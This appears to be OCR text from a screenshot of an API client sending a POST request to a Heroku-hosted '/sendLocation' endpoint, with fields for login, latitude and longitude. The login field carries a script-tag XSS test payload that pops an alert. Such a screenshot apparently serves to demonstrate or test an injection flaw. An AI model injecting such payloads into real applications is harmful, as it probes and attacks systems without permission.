 POST https://blooming-scrubland-34098.herokuapp.com/sendLocation Params Send Save
Authorization Headers (1) Body Pre-request Script Tests Cookies Code
form-data x-www-form-urlencoded raw binary
Key Value Description Bulk Edit
login <script>alert("hacked")</script>
lat 0.0
lng 0.00
New key Value Description